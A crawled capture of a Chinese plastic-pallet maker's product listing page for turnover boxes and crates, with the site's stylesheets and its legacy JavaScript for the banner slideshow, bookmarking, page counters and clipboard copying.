

--- FILE ---
content_type: text/html
request_url: http://www.suliaotuopan.net/product/zhouzhuangkuangxilie/
body_size: 3008
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><title>周转箱、筐系列-吹塑托盘|塑料托盘厂家|叉车塑料托盘-山东腾博塑料制品有限公司</title><meta name="keywords" content="周转筐，周转箱" /><meta name="description" content="周转筐，周转箱，电话：15505410086。" /><link href="/skins/2013/css/css.css" rel="stylesheet" type="text/css" /><link href="/skins/2013/css/cx.css" rel="stylesheet" type="text/css" /><script>var webdir="/";</script><script src="/skins/2013/js/cms.js" language="javascript"></script><script src="/skins/2013/js/home.js" language="javascript"></script><script src="/skins/2013/js/jquery.min.js" language="javascript"></script><script src="/skins/2013/js/slide.js" language="javascript"></script></head><body><LINK rel="stylesheet" type="text/css" href="/skins/2013/css/index.css"><SCRIPT type="text/javascript" src="/skins/2013/js/jquery.js"></SCRIPT><SCRIPT type="text/javascript" src="/skins/2013/js/banner.js"></SCRIPT><div class="headerwrap">  <div class="header">	<div class="subNav"><a href="javascript:setHomepage('http://www.suliaotuopan.net');">设为首页</a> | <a href="javascript:addCookie('吹塑托盘|塑料托盘厂家|叉车塑料托盘-山东腾博塑料制品有限公司','http://www.suliaotuopan.net');">加为收藏</a> | <a href="/contact/">联系我们</a></div>	<div class="clear"></div>  </div></div><div class="navbg">  <div class="nav">    <ul>      <li><a href="/">首 页</a></li>      <li><a href="/about/">公司简介</a></li>      <li><a href="/product/chuanzisuliaotuopanxilie/">产品中心</a></li>      <li><a href="/news/">新闻中心</a></li>      <li><a href="/honor/">行业解决方案</a></li>      <li><a href="/customer/">明星客户</a></li>      <li><a href="/Plug/Feedback.asp?action=add">在线留言</a></li>      <li class="no"><a href="/contact/">联系我们</a></li>    </ul>  </div></div><DIV id="ind_banner">  <UL class="img_list">    	 <li><a href="" target="_blank" index="1" style="Z-INDEX: 2"><img src="/Upfile/image/20170331/20170331102380478047.jpg" alt="图片一"/></a></li> 		 <li><a href="" target="_blank" index="2" style="Z-INDEX: 1"><img src="/Upfile/image/20170331/20170331111813291329.jpg" alt="图片二"/></a></li> 		 <li><a href="" target="_blank" index="3" style="Z-INDEX: 1"><img src="/Upfile/image/20170319/20170319193430053005.jpg" alt="图片三"/></a></li> 	  </UL>  <DIV id="btn_width">    <UL id="liwidth">      <LI> <A href="javascript:void(0);"> </A></LI>      <LI> <A href="javascript:void(0);"> </A></LI>      <LI> <A href="javascript:void(0);"></A></LI>    </UL>  </DIV></DIV><div class="wrap">  <div class="left">          <div class="lm_title">        <p>产品中心</p>        <span>column</span>      </div>      <div class="fenlei">         <ul class="ny_pro">	    					 <li><a href="/product/zhongkongchuisuxilie/">中空吹塑托盘系列</a></li>		  		  <div class="Arrow"><a href="/product/zhongkongchuisuxilie/shuangmianchuisutuopan/">双面吹塑托盘</a></div>		  		  <div class="Arrow"><a href="/product/zhongkongchuisuxilie/jiujiaochuisutuopan/">九脚吹塑托盘</a></div>		  		   					 <li><a href="/product/chuanzisuliaotuopanxilie/">川字塑料托盘系列</a></li>		  		  <div class="Arrow"><a href="/product/chuanzisuliaotuopanxilie/chuanziwangge/">川字网格</a></div>		  		  <div class="Arrow"><a href="/product/chuanzisuliaotuopanxilie/chuanzipingban/">川字平板</a></div>		  		   					 <li><a href="/product/tianzisuliaotuopanxilie/">田字塑料托盘系列</a></li>		  		  <div class="Arrow"><a href="/product/tianzisuliaotuopanxilie/tianziwangge/">田字网格</a></div>		  		  <div class="Arrow"><a href="/product/tianzisuliaotuopanxilie/tianzipingban/">田字平板</a></div>		  		   					 <li><a href="/product/shuangmiansuliaotuopanxilie/">双面塑料托盘系列</a></li>		  		  <div class="Arrow"><a href="/product/shuangmiansuliaotuopanxilie/shuangmianwangge/">双面网格</a></div>		  		  <div class="Arrow"><a href="/product/shuangmiansuliaotuopanxilie/shuangmianpingban/">双面平板</a></div>		  		   					 <li><a href="/product/jiujiaosuliaotuopanxilie/">九脚塑料托盘系列</a></li>		  		  <div class="Arrow"><a href="/product/jiujiaosuliaotuopanxilie/jiujiaowangge/">九脚网格</a></div>		  		  <div class="Arrow"><a href="/product/jiujiaosuliaotuopanxilie/jiujiaopingban/">九脚平板</a></div>		  		   					 <li><a href="/product/qijiaosuliaotuopan/">七脚塑料托盘系列</a></li>		  		   					 <li><a href="/product/diancangbanxilie/">垫仓板系列</a></li>		  		   					 <li><a href="/product/huafenchixilie/">立体库周转箱（EU箱）系列</a></li>		  		   					 <li><a href="/product/zhouzhuangkuangxilie/">周转箱、筐系列</a></li>		  		   					 <li><a href="/product/huanwailajitongxilie/">环卫垃圾桶系列</a></li>		  		  	</ul>      </div>      <div class="bg_bai m_top" style=" padding-top:10px;">        <div class="home_title">          <p>联系我们</p>          </div>        <div class="lxwm">          联系人：刘经理<br>电　话：15505410086(微信）<br>传　真：0531-88116338<br>E-mail：229963000@qq.com<br>Q    Q：229963000<br>地  址：济南市高新区正丰路7号          </div>      </div>              </div>  <div class="right">    <div class="ListTitle">      <p>周转箱、筐系列</p>      <span>当前位置：<a href="/">首页</a>  -> <a href=/product/>产品中心</a> -> <a href=/product/zhouzhuangkuangxilie/>周转箱、筐系列</a></span>      <div class="clear"></div>    </div>    <div class="ListContent">      <div id="Pic">	  	<ul>		  		  		  <li style="margin-right:10px;"><a href="/product/zhouzhuangkuangxilie/312.html" target="_blank"><img src="/Upfile/image/20170330/20170330102990969096.jpg" alt="隔板蛋箱" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/312.html" target="_blank">隔板蛋箱</a></span></li>		  		  		  <li style="margin-right:10px;"><a href="/product/zhouzhuangkuangxilie/311.html" target="_blank"><img src="/Upfile/image/20170330/20170330102972987298.jpg" alt="封闭箱" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/311.html" target="_blank">封闭箱</a></span></li>		  		  		  <li style="margin-right:10px;"><a href="/product/zhouzhuangkuangxilie/310.html" target="_blank"><img src="/Upfile/image/20170330/20170330102880848084.jpg" alt="工具盒" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/310.html" target="_blank">工具盒</a></span></li>		  		  		  <li ><a href="/product/zhouzhuangkuangxilie/309.html" target="_blank"><img src="/Upfile/image/20170330/20170330102666576657.jpg" alt="鸡苗鸭苗箱" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/309.html" target="_blank">鸡苗鸭苗箱</a></span></li>		  		  		  <li style="margin-right:10px;"><a href="/product/zhouzhuangkuangxilie/308.html" target="_blank"><img src="/Upfile/image/20170330/20170330102635353535.jpg" alt="拉杆式购物篮" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/308.html" target="_blank">拉杆式购物篮</a></span></li>		  		  		  <li style="margin-right:10px;"><a href="/product/zhouzhuangkuangxilie/307.html" target="_blank"><img src="/Upfile/image/20170330/2017033010250886886.jpg" alt="倒置豆芽箱" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/307.html" target="_blank">倒置豆芽箱</a></span></li>		  		  		  <li style="margin-right:10px;"><a href="/product/zhouzhuangkuangxilie/306.html" target="_blank"><img src="/Upfile/image/20170330/20170330102498359835.jpg" alt="豆腐箱" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/306.html" target="_blank">豆腐箱</a></span></li>		  		  		  <li ><a href="/product/zhouzhuangkuangxilie/305.html" target="_blank"><img src="/Upfile/image/20170330/20170330102346384638.jpg" alt="蓝莓筐" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/305.html" target="_blank">蓝莓筐</a></span></li>		  		  		  <li style="margin-right:10px;"><a href="/product/zhouzhuangkuangxilie/304.html" target="_blank"><img src="/Upfile/image/20170330/20170330102337923792.jpg" alt="花生箱" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/304.html" target="_blank">花生箱</a></span></li>		  		  		  <li style="margin-right:10px;"><a href="/product/zhouzhuangkuangxilie/303.html" target="_blank"><img src="/Upfile/image/20170330/20170330102019131913.jpg" alt="啤酒箱" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/303.html" target="_blank">啤酒箱</a></span></li>		  		  		  <li style="margin-right:10px;"><a href="/product/zhouzhuangkuangxilie/302.html" target="_blank"><img src="/Upfile/image/20170330/20170330101897659765.jpg" alt="密眼筐" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/302.html" target="_blank">密眼筐</a></span></li>		  		  		  <li ><a href="/product/zhouzhuangkuangxilie/301.html" target="_blank"><img src="/Upfile/image/20170330/20170330101786188618.jpg" alt="冷冻冰盆" width="200" height="150" border="0" /></a><span><a href="/product/zhouzhuangkuangxilie/301.html" target="_blank">冷冻冰盆</a></span></li>		  	  	</ul>	  </div>	  <div class="clear"></div>	  <div class="line1"></div>	  <div class="content_page"><a>首页</a><a>上一页</a><span>1</span><a href=index_1.html>2</a><a href=index_1.html>下一页</a><a href=index_1.html>末页</a><a>页次:1/2</a><a>总计:15 </a></div>    </div>  </div>  <div class="clear"></div></div><div class="fooder">山东腾博塑料制品有限公司 版权所有<br>电话：15505410086（微信）　地 址：山东省济南市高新区正丰路7号<br>吹塑托盘|塑料托盘厂家|九脚吹塑托盘|叉车塑料托盘<a href="https://beian.miit.gov.cn/"  target=_blank>鲁ICP备16011219号-4</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.suliaotuopan.net/skins/2013/css/css.css
body_size: 2214
content:
body, div, h1, h2, h3, h4, p, form, label, input, textarea, img, span,ul{margin:0; padding:0;}
body {
	margin: 0px auto;
	font-size: 12px;
	color: #444444;
	background-color: #f4f4f4;
	font-family:'microsoft yahei',Verdana, Arial;
}
a{
	color: #444444;
	text-decoration: none;
}
a:hover{
	color: #AC1500;
	text-decoration: none;
}
.clear {
	clear:both;
	font-size:0px;
	line-height:0px;
	height: 0px;
}
ul, li, ol {
	list-style-type: none;
}
img{ border:0; }
.bg_bai{ background-color:#FFF;}
/*头部样式*/
.headerwrap{
	margin: 0px auto; background-color:#ffffff;
}
.header{
	height: 110px;
	margin: 0px auto;
	width: 1000px;
	background-image: url(../images/logo.jpg);
	background-repeat: no-repeat;
	background-position: 10px 20px;
}
.header p {
	float: left;
	font-size: 36px;
	font-weight: bold;
	font-family: "黑体";
	line-height: 110px;
	padding-left:10px;
}
.header p span {
	font-style: normal;
	margin-right: 10px;
}
.header .subNav {
	float: right;
	margin-top: 20px;
	padding-right: 20px;
}
.header .subNav a {
	color: #333333;
}

.navbg {
	height: 50px;
	background-color: #0671e1;
}
.nav {
	width: 1000px;
	margin:0px auto;
}
.nav li {
	float: left;
	line-height: 50px;
	padding:0px 30px;
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
}
.nav li.no {
	background: none;
}
.nav a {
	color: #FFF;
	font-size: 14px;
}
.nav a:hover {
	color: #FFF;
}

.banner {
	width: 1200px;
	height:278px;
	margin:0px auto;
	padding-top:8px;
}
#slideshow_wrapper {
	POSITION: relative;
	WIDTH: 1200px;
	HEIGHT: 278px;
	OVERFLOW: hidden;
	margin:0px auto;
}
#slideshow_photo {
	POSITION: absolute;
	WIDTH: 1200px;
	HEIGHT: 278px;
	CURSOR: pointer;
}
#slideshow_photo A {
	Z-INDEX: 1;
	BORDER: 0px;
	POSITION: absolute;
	DISPLAY: block;
	TOP: 0px;
	LEFT: 0px
}
#slideshow_footer {
	Z-INDEX: 5;
	POSITION: absolute;
	WIDTH: 100%;
	top: 250px;
	HEIGHT: 12px;
	overflow:hidden;
}
#slideshow_footbar {
	HEIGHT: 12px;
	WIDTH: auto;
	float:right;
	display:inline;
}
#slideshow_footbar .slideshow-bt {
	BACKGROUND-COLOR: #d2d3d4;
	MARGIN: 0px 10px 0px 0px;
	WIDTH: 12px;
	DISPLAY: inline;
	FLOAT: right;
	HEIGHT: 12px;
	background:url(../images/w.png) no-repeat;
	cursor:pointer;
}
#slideshow_footbar .bt-on {
	background:url(../images/y.png) no-repeat;
}
.w_200{ width:270px; float:right;}

/*底部样式*/
.fooder{
	text-align: center;
	padding: 20px 0;
	background:#0671e1;
	margin-top:10px;
	line-height:25px;
	color:#FFF;
}

/*内页样式*/
.wrap {
	width: 1100px;
	margin:16px auto 0px auto;
}
.left {
	float: left;
	width: 250px;
}
.bian {
	border: 1px solid #d6d5d5;
	border-top:0px;
}
.lm_title { background:url(../images/jzyb_05.png) no-repeat;
	height: 60px;
	padding-left:35px;
	padding-top:10px;
}
.lm_title p {
	color: #fff;
	line-height:28px;
    font-size: 18px;
}
.lm_title span{
	color: #d9f7ff;
    font-size: 18px;
	line-height:18px;
	display:block;
}
.fenlei{background-color:#FFF}
.fenlei li {
	background: url(../images/news_home.jpg) no-repeat scroll 30px 12px transparent;
    padding-left:50px;
	height:30px;
	line-height:30px;
	font-size:14px;
	border-top:1px solid #f4f4f4;
	font-weight:bold;
}
.fenlei li a{ font-family:"宋体"
}
.Arrow{padding-left:70px; padding-bottom:10px;}
.m_lt{ margin-left:10px;}
.m_top{
	margin-top:10px;
}
.lxwm {
	padding: 10px;
	line-height:25px;
}

.right{
	width: 830px;
	float:right;
	min-height:500px;
	background-color:#FFF
}
.ListTitle{
	height:50px;
	line-height:50px;
	border-bottom:3px solid #f1f0f0;
}
.ListTitle p {
	float: left;
	padding-left: 15px;
	font-size: 14px;
	font-weight: bold;
	color: #2968ab;
	font-family:"宋体"
}
.ListTitle span {
	float: right;
	padding-right: 15px;
}
.ListContent {
	width:800px;
	margin:0px auto;
	padding:15px 0px;
	line-height:220%;
}

/*首页样式*/
.home_news{ width:300px; float:left}
.home_title {
	height: 30px;
	background-image: url(../images/lm_dian.jpg);
	background-repeat: repeat-x;
	background-position: left center;
}
.home_title p {
	color: #051f4b;
	line-height: 30px;
	font-family:"微软雅黑","Microsoft Yahei";
    font-size: 14px;
	font-weight:bold;
	background-color:#FFF;
	height:30px;
	width:80px;
	float:left;
}
.home_title span {
	background-color:#FFF;
	float: right;
	height:20px;
	width:50px;
	display:block;
	text-align:right;
	padding-top:10px;
}
.news {
	padding: 10px 0 0 0;
}
.news li {
	background: url(../images/news_home.jpg) left center no-repeat;
	height: 33px;
	line-height: 33px;
	padding-left: 15px;
	font-size:12px;
	overflow:hidden;
}
.news li span {
	float: right;
	color: #999;
}

.about_home{
	width:770px;
	float:right;
}

.about{
	float: left;
	width:470px;
}
.about_con{
	height: 200px;
	padding: 10px;
	text-indent:24px;
	line-height:25px;
	overflow:hidden;
}
.about_con a{
	color: #AC1500;
}

.ryzz {
	float:right;
	padding: 8px;
	height: 232px;
	border: 1px solid #d6d5d5;
	width: 282px;
	overflow:hidden;
}

.product {
	overflow:hidden;
}
.product li {
	float: left;
	width: 166px;
	margin: 10px 7px 0 7px;;
	height: 151px;
	overflow:hidden;
	display:inline;
}
.product li img {
	border: 1px solid #CCC;
	width:160px;
	height:120px;
	padding:2px;
}
.product li span{
	width: 166px;
	display: block;
	text-align: center;
	padding-top:3px;
	height:25px;
	overflow:hidden;
	clear:both;
}

.link{ padding:10px;}
.link li{
	float:left;
	padding-right: 15px;
}

--- FILE ---
content_type: text/css
request_url: http://www.suliaotuopan.net/skins/2013/css/cx.css
body_size: 1090
content:
/*程序样式*/
.line{ border-bottom:1px dashed #CCCCCC; }
.input{
	border:1px solid #d9d7d0;
	font-size: 12px;
	color: #666666;
	padding:2px;
	background-color: #ffffff;
	height:35px;
	line-height:35px;
	width:220px;
}
.wenbenkuang {BORDER: #DDDDDD 1px solid; FONT-SIZE: 12px; COLOR: #333333;font-family:"宋体"; padding:2px;}
.go-wenbenkuang { FONT-SIZE: 14px; CURSOR: hand; COLOR: #fff;  HEIGHT:40px; BACKGROUND-COLOR: #303030; width:100px; border:0; font-weight:bold}
.go-btn { FONT-SIZE: 14px; CURSOR: hand; COLOR: #fff;  HEIGHT:40px; BACKGROUND-COLOR: #07669d; width:100px; border:0; font-weight:bold; margin-left:10px;}
.news-title-sub {
	font-size: 20px;
	color: #373737;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: double;
	border-bottom-color: #CCCCCC;
	vertical-align: bottom;
	padding-bottom:5px;
	padding-top:5px;
	font-family:"Microsoft Yahei","微软雅黑";
}
.img_border img{ border:#DDDDDD 1px solid; padding:2px;}

/*新闻列表样式开始*/
#NewsList{
	overflow:hidden;
	margin:0px 0px;
}
#NewsList li{
	border-bottom:1px dashed #CCCCCC;
	height:35px;
	line-height:35px;
	background:url(../images/xb.jpg) no-repeat 2px 15px;
	padding-left:12px;
	overflow:hidden;
}
#NewsList li span{
	float:right;
	display:inline;
	color:#999999;
	margin-right:2px;
}
/*新闻列表样式结束*/

/*图片列表开始*/
#Pic {
	text-align: left;
	padding: 5px 0px 0px 0px;
}
#Pic ul{
	padding-left: 11px;
}
#Pic ul li {
	float: left;
	margin-bottom: 10px;
	display:block;
	height: 166px;
	width: 186px;
}
#Pic ul li img {
	padding: 2px;
	border: 1px solid #CCCCCC;
	height: 135px;
	width: 180px;
	background-color:#FFFFFF;
}
#Pic ul li span {
	display: block;
	text-align: center;
	width: 186px;
	height: 25px;
	line-height: 25px;
	overflow:hidden;
}
.line1 {
	border-top: 1px dashed #CCCCCC;
	margin:0px 4px;
}
/*图片列表结束*/


/*分页样式*/
.content_page{text-align:center;margin:10px 8px 0px 8px; clear: both; }
.content_page a{margin:0px 1px;padding:4px 6px;border:1px solid #DDDDDD; }
.content_page span{color:#D10000;margin:0px 1px;padding:4px 6px;border:1px solid #DDDDDD; }

--- FILE ---
content_type: text/css
request_url: http://www.suliaotuopan.net/skins/2013/css/index.css
body_size: 583
content:

#ind_banner {
	POSITION: relative; MARGIN: 0 auto; WIDTH: 100%; HEIGHT: 350px; OVERFLOW: hidden
}
#ind_banner .img_list {
	Z-INDEX: -1; POSITION: absolute; TEXT-ALIGN: center; WIDTH: 2000px; HEIGHT: 350px; MARGIN-LEFT: -1000px; OVERFLOW: hidden; TOP: 0px; LEFT: 50%
}
#ind_banner .img_list LI IMG {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: #a7b5bc; MARGIN: 0px auto; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
#ind_banner .img_list LI A IMG {
	PADDING-BOTTOM: 0px; BACKGROUND-COLOR: #a7b5bc; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 2000px; PADDING-RIGHT: 0px; HEIGHT:350px; PADDING-TOP: 0px
}
#ind_banner #btn_width {
	Z-INDEX: 2; TEXT-ALIGN: center; MARGIN-BOTTOM: 0px; HEIGHT: 26px; MARGIN-LEFT: auto; CLEAR: both; MARGIN-RIGHT: auto; PADDING-TOP:320px; _height: 12px
}
#ind_banner #liwidth {
	FLOAT: left
}
#ind_banner #btn_width UL {
	TEXT-ALIGN: center; DISPLAY: block
}
#ind_banner #btn_width UL LI {
	BACKGROUND-COLOR: #fff; MARGIN: 0px 3px 0px 0px; WIDTH: 25px; DISPLAY: block; FLOAT: left; HEIGHT: 8px; _height: 4px
}
#ind_banner #btn_width UL LI.hover A {
	BACKGROUND-COLOR: #d40f06; MARGIN: 0px 3px 0px 0px; WIDTH: 25px; DISPLAY: block; HEIGHT: 8px; _height: 4px
}

--- FILE ---
content_type: application/javascript
request_url: http://www.suliaotuopan.net/skins/2013/js/home.js
body_size: 806
content:
function addCookie(sURL, sTitle){　 // 加入收藏夹   
    if (document.all){   
        window.external.addFavorite(sURL, sTitle);   
    }else if (window.sidebar){   
        window.sidebar.addPanel(sTitle, sURL, "");   
    }   
}
  
function setHomepage(vrl){　 // 设置首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage(vrl);   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage',vrl);   
    }   
}

function AddToFavorite()   
{   
    if (document.all){   
       window.external.addFavorite(document.URL,document.title);   
    }else if (window.sidebar){   
       window.sidebar.addPanel(document.title, document.URL, "");   
    }   
}

--- FILE ---
content_type: application/javascript
request_url: http://www.suliaotuopan.net/skins/2013/js/slide.js
body_size: 911
content:
$(function()
{
	//生成下部小按钮
	var length = $('#slideshow_photo a').length;
	for(var i = 0; i < length; i++)
	{
		$('<div class="slideshow-bt" index="'+(length-i)+'"></div>').appendTo('#slideshow_footbar');
    }
    $('#slideshow_footbar .slideshow-bt:last').addClass('bt-on');
    $('#slideshow_footbar .slideshow-bt').mouseenter(function(e)
    {
		slideTo(this);
    });
	

	var width1 = $('#slideshow_photo').width();
	//var width2 = $('#slideshow_footbar').width();
	var width2 = length * 22;
	//alert((width1-width2)/2-5);
	$('#slideshow_footbar').css('margin-right',(width1-width2)/2-5)

	
    var indexAllowAutoSlide = true;
    $('#slideshow_wrapper').mouseenter(function()
    {
		indexAllowAutoSlide = false;
    }).mouseleave(function()
    {
		indexAllowAutoSlide = true;
    });

	//滚动
    setInterval(function()
    {
		if (indexAllowAutoSlide) slideDown();
    },3000);

});

function slideDown()
{
	var currentBt = $('#slideshow_footbar .slideshow-bt.bt-on');
    if (currentBt.length <= 0) return;
    var nxt = currentBt.get(0).previousSibling;
    slideTo(nxt?nxt:$('#slideshow_footbar .slideshow-bt:last').get(0));
}

function slideTo(o)
{
	if (!o) return;
	var currentIndex = $('#slideshow_footbar .slideshow-bt.bt-on').attr('index'),
		current = $('#slideshow_photo a[index='+currentIndex+']');
	var nxt = $('#slideshow_photo a[index='+$(o).attr('index')+']');
	if (currentIndex == $(o).attr('index')) return;
	
	if (nxt.find('img[imgsrc]').length > 0)
	{
		var img =nxt.find('img[imgsrc]');
		img.attr('src',img.attr('imgsrc')).removeAttr('imgsrc');
	}
	
	$('#slideshow_footbar .slideshow-bt.bt-on').removeClass('bt-on');
	$(o).addClass('bt-on');
	
	nxt.css('z-index',2);
	
	current.css('z-index',3).fadeOut(500,function()
	{
		$(this).css('z-index','1').show();
		var img = nxt.next('a').find('img[imgsrc]');
		if (img.length > 0)
		{
			img.attr('src',img.attr('imgsrc')).removeAttr('imgsrc');
		}
	});
}
//slideshow end

--- FILE ---
content_type: application/javascript
request_url: http://www.suliaotuopan.net/skins/2013/js/cms.js
body_size: 2361
content:
function killErrors() {return true;}
window.onerror = killErrors;
var Ajax_msg="获取失败";
$(pageInit);
var editor;
function pageInit()
{
	editor=$('#content').xheditor(true)[0].xheditor;
}
//代码运行	
function runcode(codeBtn)
{
	var codeText=codeBtn.parentNode.firstChild;
	var codeValue=codeText.value;
	var rng=window.open('','','');
		rng.opener=null;
		rng.document.write(codeValue);
		rng.document.close();
}

//复制代码
function copycode(codeBtn)
{
	var codeText=codeBtn.parentNode.firstChild;
	var rng=codeText.createTextRange();
		rng.moveToElementText(codeText);
		rng.scrollIntoView();
		rng.select();
		rng.execCommand("Copy");
		rng.collapse(false);
}

//保存代码
function savecode(codeBtn)
{	
	var winname=window.open('about:blank', '_blank', 'top=100');
		winname.document.open();
		winname.document.write(codeBtn.parentNode.firstChild.value);
		winname.document.execCommand('saveas','','runcode.htm');
		winname.close();		
}

//JS版的Server.UrlEncode编码函数
function urlEncode(str) 
{ 
    str = str.replace(/./g,function(sHex) 
    { 
        window.EnCodeStr = ""; 
        window.sHex = sHex; 
        window.execScript('window.EnCodeStr=Hex(Asc(window.sHex))',"vbscript"); 
        return window.EnCodeStr.replace(/../g,"%$&"); 
    }); 
    return str; 
} 

function trim(s){return  s.replace(/(^\s*)|(\s*$)/g,  "");} 

function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=$('#'+name+i);
		var con=$("#con_"+name+"_"+i);
		menu[0].className=i==cursel?"hover":"";
		con[0].style.display=i==cursel?"block":"none";
	}
}

function load_menu(t0,t1,t2)
{
	var t3=location.href;
	//alert(t3);
	if(t3.indexOf(t0)!="-1"){$("#"+t2).addClass(t1);}
}

function Get_Spider()
{
	$.ajax({
	type: "get",
	cache:false,
	url: webdir+"inc/Spider.asp",
	timeout: 20000,
	error: function(){},
	success: function(){}
	});
}

function gourl(t0,t1,t2,t3)
{
	var t4=$("#gopage")[0].value;
	t4=parseInt(t4);
	if (isNaN(t4)){t4=1;}
	if (t4<=1){t4=1;}
	if (t4>=t0){t4=t0;}
	if (t3==1)
	{
		if (t4<=1){t5=t1+t2;}else{t4=t4-1;t5=t1+"_"+t4+t2;}
	}
	else{
		if (t4<=1){t5=t1+t2;}else{t5=t1+t4+t2;}
		}
	location.href=t5;
}

function get_hits(t0,t1,t2,t3)
{
	$('#'+t3).html("<img src="+webdir+"skins/2013/images/loading.gif>");
	$.ajax({
	type: "get",
	cache:false,
	url: webdir+"inc/gethits.asp?id="+t0+"&action="+t1+"&t="+t2+"",
	timeout: 20000,
	error: function(){$('#'+t3).html(Ajax_msg);},
	success: function(t0){$('#'+t3).html(t0);}
	});
}

function checksearch(theform)
{
	if (trim(theform.key.value)=='' || trim(theform.key.value)=='Please enter a keyword')
	{alert('Please enter a keyword!');
	theform.key.focus();
	theform.key.value='';
	return false
	}
	if(navigator.userAgent.indexOf("MSIE")>0){
	window.location.href=webdir+"search/?/"+urlEncode(trim(theform.key.value))+"/";}
	else{window.location.href=webdir+"search/?/"+trim(theform.key.value)+"/";}
	return false
}

//内容页复制网址
function copyurl(id){
var testCode=$("#"+id)[0].value;
	if(copy2Clipboard(testCode)!=false)
		{
			$("#"+id).select();
			alert("已复制，使用Ctrl+V粘贴出来发给你的朋友吧`");
		}
}
copy2Clipboard=function(txt)
{
if(window.clipboardData)
{
	window.clipboardData.clearData();
	window.clipboardData.setData("Text",txt);
}
else if(navigator.userAgent.indexOf("Opera")!=-1)
{
	window.location=txt;
}
else if(window.netscape)
{
	try{
	   netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
	}
catch(e){
   alert("您的firefox安全限制限制您进行剪贴板操作，请打开'about:config'将signed.applets.codebase_principal_support'设置为true'之后重试。");
   return false;
}
var clip=Components.classes['@mozilla.org/widget/clipboard;1'].createInstance

(Components.interfaces.nsIClipboard);
if(!clip)return;
var trans=Components.classes['@mozilla.org/widget/transferable;1'].createInstance

(Components.interfaces.nsITransferable);
if(!trans)return;
trans.addDataFlavor('text/unicode');
var str=new Object();
var len=new Object();
var str=Components.classes["@mozilla.org/supports-string;1"].createInstance
(Components.interfaces.nsISupportsString);
var copytext=txt;str.data=copytext;
trans.setTransferData("text/unicode",str,copytext.length*2);
var clipid=Components.interfaces.nsIClipboard;
if(!clip)return false;
clip.setData(trans,null,clipid.kGlobalClipboard);
}
